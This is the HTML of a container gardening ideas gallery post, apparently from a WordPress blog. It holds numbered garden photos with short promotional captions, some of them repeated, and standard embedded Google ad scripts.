<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6298" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-3.jpg" alt="Container Gardening Ideas (3)" width="860" height="572" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-3.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-3-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-3-850x565.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-3-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Let&#8217;s move to another delicate container garden idea that is all styled out to make the outdoor of your dreamland beautiful. This fabulous adornment of the outdoor will definitely make you feel fantastic. You can sit in the surrounding of fresh green plants and can enjoy your time.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6299" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-4.jpg" alt="Container Gardening Ideas (4)" width="860" height="505" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-4.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-4-300x176.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-4-850x499.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-4-300x176@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Another eye-catching container garden idea is all waiting here for your attention. This lovely plan will surprisingly add grace and attraction to your outdoor patio. The fabulous grass patterns and the container gardening arrangements are giving this place an appealing appearance.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6300" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-5.jpg" alt="Container Gardening Ideas (5)" width="860" height="574" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-5.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-5-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-5-850x567.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-5-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-2' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Transform the backyard of your place into the fabulous container gardening plan with this incredible idea shown below in the picture. This lovely designing of the outdoor will provide you with the great feelings of pleasure and satisfaction with this adorable shine of this place.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6301" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-6.jpg" alt="Container Gardening Ideas (6)" width="860" height="576" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-6.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-6-300x201.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-6-850x569.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-6-300x201@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Catch out the shining appearance of this container gardening idea that is wonderfully designed here in all the modern terms. This is an attractive container garden plan that will simply make you able to locate and grow numbers of plants and trees in the outdoor area of your home.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6302" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-7.jpg" alt="Container Gardening Ideas (7)" width="860" height="532" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-7.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-7-300x186.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-7-850x526.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-7-300x186@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Change the boring look of the patio into the most graceful one with this fantastic renovation idea. This heart-wining decoration of the patio is all made here with container gardening plans. This fabulous designing of the outdoor will definitely don&#8217;t make you allow to ignore it.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6303" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-8.jpg" alt="Container Gardening Ideas (8)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-8.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-8-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-8-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-8-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Grab out this thought-provoking outdoor renovation plan that is wonderfully designed here with interesting container garden ideas. This fabulous adornment will simply make you allow to sit and enjoy in the beautiful surrounding of green plants and at the same time, this plan will add beauty to your place.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6304" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-9.jpg" alt="Container Gardening Ideas (9)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-9.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-9-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-9-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-9-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-3' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Make the wonderful use of your place by making this incredible container gardening idea a part of your patio. These wonderfully designed seating benches seem glamorous. As you can easily grow your favorite plants in them and this is just outstanding for your seating needs.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6305" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-10.jpg" alt="Container Gardening Ideas (10)" width="860" height="688" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-10.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-10-300x240.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-10-850x680.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-10-300x240@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Increase the shine of your dream home with this fascinating container gardening idea. This heart-wining plan will at first bring greenery and freshness inside your home sweet home. This is one of the best container garden idea we have chosen here for you.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6306" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-11.jpg" alt="Container Gardening Ideas (11)" width="860" height="645" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-11.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-11-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-11-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-11-850x638.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-11-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-11-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Look at the beautiful picture description of the container gardening idea. This fabulous decoration of the patio will at first make you allow to sit comfortably at the outdoor of your dream home. The second, best advantage of this adornment is the fantastic location of container plants.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6307" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-12.jpg" alt="Container Gardening Ideas (12)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-12.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-12-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-12-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-12-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Look at the fabulous container garden idea that is making the outdoor looks wonderful and eye-catching. This heart-winning renovation of the patio will simply make you allow to sit peacefully in the gathering of your beloved family members while having a fresh and lively atmosphere at your place.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6308" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-13.jpg" alt="Container Gardening Ideas (13)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-13.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-13-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-13-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-13-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-4' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>What a fabulous container gardening idea is introduced here in the image. This heart-stopping idea is all crafted here to meet the gardening needs of the modern houses. This wonderful idea will simply make you allow to plants and grow your favorite herbs and plants the outdoor of your dream home.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6309" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-14.jpg" alt="Container Gardening Ideas (14)" width="860" height="483" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-14.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-14-300x168.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-14-850x477.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-14-257x144.jpg 257w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-14-300x168@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-14-257x144@2x.jpg 514w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Change the simple impression of the outdoor into most stylish one with this appealing container gardening plan. This attractive adornment of the patio will simply make the place fresh and lively. The most amazing thing about this adornment is the appealing freshness of different plants.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6310" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-15.jpg" alt="Container Gardening Ideas (15)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-15.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-15-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-15-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-15-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Let&#8217;s move to another delicate container garden idea that is all styled out to make the outdoor of your dreamland beautiful. This fabulous adornment of the outdoor will definitely make you feel fantastic. You can sit in the surrounding of fresh green plants and can enjoy your time.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6311" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-16.jpg" alt="Container Gardening Ideas (16)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-16.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-16-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-16-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-16-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Another eye-catching container garden idea is all waiting here for your attention. This lovely plan will surprisingly add grace and attraction to your outdoor patio. The fabulous grass patterns and the container gardening arrangements are giving this place an appealing appearance.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6312" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-17.jpg" alt="Container Gardening Ideas (17)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-17.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-17-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-17-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-17-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-5' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Transform the backyard of your place into the fabulous container gardening plan with this incredible idea shown below in the picture. This lovely designing of the outdoor will provide you with the great feelings of pleasure and satisfaction with this adorable shine of this place.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6313" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-18.jpg" alt="Container Gardening Ideas (18)" width="860" height="580" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-18.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-18-300x202.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-18-850x573.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-18-300x202@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Catch out the shining appearance of this container gardening idea that is wonderfully designed here in all the modern terms. This is an attractive container garden plan that will simply make you able to locate and grow numbers of plants and trees in the outdoor area of your home.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6314" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-19.jpg" alt="Container Gardening Ideas (19)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-19.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-19-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-19-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-19-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Grab out this thought-provoking outdoor renovation plan that is wonderfully designed here with interesting container garden ideas. This fabulous adornment will simply make you allow to sit and enjoy in the beautiful surrounding of green plants and at the same time, this plan will add beauty to your place.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6315" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-20.jpg" alt="Container Gardening Ideas (20)" width="860" height="1147" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-20.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-20-225x300.jpg 225w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-20-768x1024.jpg 768w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-20-850x1134.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-20-225x300@2x.jpg 450w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p><div class='code-block code-block-6' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6316" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-21.jpg" alt="Container Gardening Ideas (21)" width="860" height="645" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-21.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-21-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-21-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-21-850x638.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-21-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-21-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6317" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-22.jpg" alt="Container Gardening Ideas (22)" width="860" height="574" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-22.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-22-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-22-850x567.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-22-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p><div class='code-block code-block-7' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6318" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-23.jpg" alt="Container Gardening Ideas (23)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-23.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-23-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-23-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-23-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6319" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-24.jpg" alt="Container Gardening Ideas (24)" width="860" height="574" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-24.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-24-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-24-850x567.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-24-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6320" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-25.jpg" alt="Container Gardening Ideas (25)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-25.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-25-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-25-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-25-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-8' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6321" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-26.jpg" alt="Container Gardening Ideas (26)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-26.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-26-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-26-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-26-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6322" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-27.jpg" alt="Container Gardening Ideas (27)" width="860" height="571" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-27.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-27-300x199.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-27-850x564.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-27-300x199@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-9' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6323" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-28.jpg" alt="Container Gardening Ideas (28)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-28.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-28-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-28-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-28-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6324" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-29.jpg" alt="Container Gardening Ideas (29)" width="860" height="574" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-29.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-29-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-29-850x567.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-29-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p><div class='code-block code-block-10' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6325" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-30.jpg" alt="Container Gardening Ideas (30)" width="860" height="645" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-30.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-30-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-30-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-30-850x638.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-30-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-30-83x63@2x.jpg 166w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6326" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-31.jpg" alt="Container Gardening Ideas (31)" width="860" height="574" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-31.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-31-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-31-850x567.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-31-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p><div class='code-block code-block-12' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6327" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-32.jpg" alt="Container Gardening Ideas (32)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-32.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-32-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-32-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Container-Gardening-Ideas-32-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
